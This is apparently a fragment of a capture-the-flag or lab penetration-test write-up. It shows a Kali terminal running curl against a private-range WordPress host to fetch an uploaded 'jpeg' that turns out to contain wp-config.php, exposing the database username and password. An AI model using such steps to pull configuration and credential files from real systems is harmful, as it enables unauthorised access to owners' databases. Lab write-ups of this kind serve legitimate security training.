 root@kali:~# curl https://172.16.30.129:12380/blogblog/wp-content/uploads/284753537.jpeg --insecure
<?php
/**
 * The base configurations of the WordPress.
 *
 * This file has the following configurations: MySQL settings, Table Prefix,
 * Secret Keys, and ABSPATH. You can find more information by visiting
 * {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
 * Codex page. You can get the MySQL settings from your web host.
 *
 * This file is used by the wp-config.php creation script during the
 * installation. You don't have to use the web site, you can just copy this file
 * to "wp-config.php" and fill in the values.
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');

/** MySQL database username */
define('DB_USER', 'root');

/** MySQL database password */
define('DB_PASSWORD', 'plbkac');

/** MySQL hostname */
define('DB_HOST', 'localhost');

/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');

/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');